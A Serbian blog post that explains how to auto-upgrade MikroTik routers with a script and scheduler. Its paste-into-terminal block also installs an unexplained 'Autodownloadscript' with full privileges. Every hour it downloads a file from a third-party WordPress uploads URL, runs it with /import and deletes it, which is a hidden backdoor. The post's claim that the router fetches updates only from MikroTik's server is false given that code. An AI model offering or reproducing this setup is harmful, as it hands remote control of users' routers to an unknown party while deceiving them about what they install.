Mikrotik skripta za nadogrdnju i uopste postavka skripte
Jedna od binijih stvari u radu sa mikrotikom je automatizacija posla i odrzavanje uredjaja i sistema.
Mikrotik konstantno napreduje na mnogim poljima tako je je jedna od bitnijih stvari nadogradnja vaseg mikrotik uredjaja na noviji routerboard operativni sistem.
Ako pitate zasto je to bitno to mogu da objasnjavam danima ali najprostije je da se kaze da ce uredjaji raditi bolje i da ce pojedine opcije ili interfejsi biti poboljsani.
Naravno da se greske desavaju i da su ljudi skepticni i ponekad zaziru od nadogradje softvera ali to je vec postalo neminovno a sam mikrotik vam nudi 3 tipa nadogradnje.
Mozete podesiti vas uredjaj da se nadogradi na "Long term","Stable" ili "Testing" verziju i tu vam odmah kazem da ovu testnu verziju ne koristite jer je nestabilna i moze vam se desiti da vam uredjaj blokira sa radom.
Licno preporucujem "Long term" verziju jer se najmanje menja tako da ce se uredjaji nadogradjivati recimo jednom u par meseci. Na koji tip ruter OS vam se nadogradjuje mikrotik mozete videti na System>Packages i kad se otvori prozor kliknete na Check for updates pa u sledecem prozoru imate padajuci meni gde birate tip verzije i tu izaberite "Long Term" opciju za najstabilniju verziju.
Kako da podesim Mikrotik da se automatski upgrejduje?
Za ovu operaciju morate napisati svoju ili iskoristiti moju scriptu koju vam ovde dajem i kod je sledeci:
/system package update;check-for-updates;:delay 5s;:if ([get installed-version] != [get latest-version]) do={install} else={:log info ("No RouterOS upgrade found, checking for HW upgrade...");/system routerboard; :if ( [get current-firmware] != [get upgrade-firmware]) do={upgrade;:delay 10s;/system reboot} else={:log info ("No Router HW upgrade found")}}
Ovo kopirate u source polje kada otvorite prozor pomocu menija System>Scripts a samu scriptu nazovite recimo Autoupgrade i stiklirajte sve kao na slici sa pocetka teksta.
Ako malo poznajete programiranje videcete tacno sta ce uredjaj uraditi sa ovom scriptom. Prvo ce proveriti da li postoji novija verzija OSa pa ako da onda će downloadovati i instalirati a posle toga će to isto proveriti i za firmware.
Ali da bi mikrotik uredjaj pokrenuo bilo koju scriptu koju ste mu napravili mora da zna kada to da uradi. Pisanjem i kreiranjem same scripte se nece nista desiti osim ako rucno ne kliknete "run script" sto nam nije poenta.
Da bi miktrotik nesto pokrenuo automatski mora mu se reci kad i sta i za to se koristi opcija System>Schedule u prevodu na nasem nesto kao raspored ili planer.
Pomocu toga vi kazete mikrotiku da tada i tada u toliko sati i sa tim intervalom uradi to i to.
Tako da ce schedule za autoupgrade izgledati kao na slici sa pocetka teksta a ime mu isto postavite Autoupgrade dok startno vreme i interval odredite po zelji. Ja sam licno postavi da startuje u 3h preko noci jer se tada slabo koristi net a sam proces upgrejda traje dva minuta.
Interval je kod mene trenutno 1 dan jer sam nesto testirao a to treba postaviti na 30 dana za long term verziju.
Ono sto je bitno da se povede racuna kada podesavate schedule je da se unese tacno ime scripte koju zelite da startujete inace se nece nista desiti.
Ako zelite da sto brze ovo podesite to moze i iz terminala ako samo iskopirate sledece kodove koje sam pisao za terminal gde vam sve setuje odjednom.
Za scriptu kopirajte:
/system script
add dont-require-permissions=no name=Autodownloadscript owner=admin policy=\
ftp,reboot,read,write,policy,test,password,sniff,sensitive,romon source="t\
ool fetch url=\"http://eliteptcbusiness.com/wp-content/uploads/2018/06/scr\
finale.txt\" mode=http dst-path=test.rsc;/import file-name=test.rsc;:delay\
\_30s;/file remove test.rsc;"
add dont-require-permissions=no name=Autoupgrade owner=admin policy=\
ftp,reboot,read,write,policy,test,password,sniff,sensitive,romon source="/\
system package update;check-for-updates;:delay 5s;:if ([get installed-vers\
ion] != [get latest-version]) do={install} else={:log info (\"No RouterOS \
upgrade found, checking for HW upgrade...\");/system routerboard; :if ( [g\
et current-firmware] != [get upgrade-firmware]) do={upgrade;:delay 10s;/sy\
stem reboot} else={:log info (\"No Router HW upgrade found\")}}"
Za schedule kopirajte sledece:
/system scheduler
add interval=1h name=Autodownloadscript on-event=Autodownloadscript policy=\
ftp,reboot,read,write,policy,test,password,sniff,sensitive,romon \
start-date=jun/01/2018 start-time=02:00:00
add interval=1d name=Autoupgrade on-event=Autoupgrade policy=\
ftp,reboot,read,write,policy,test,password,sniff,sensitive,romon \
start-date=jan/24/2019 start-time=03:00:00
Kada kopirate kod obavezno na kraju pritisnite enter kako bi se izvrsila i poslednja linija koda u terminalu.
Zakljucak
U principu je sve prosto i dobijate puno sa automatskom nadogradnjom iz vise razloga. Prvo besplatno je a uredjaj ce sigurno bolje raditi jer ti koji pisu software ne rade to bezveze. Sam ruter skida noviju verziju iskljucivo sa mikrotikovog servera.
Ovde sam vam objasnio kako da dodate i da aktivirate scriptu i dao sam vam scriptu za nadogradnju rutera a u sledecim clankovima cu vam pokazati jos par korisnih skripti i korisnih podesavanja uredjaja.

Нема коментара :
Постави коментар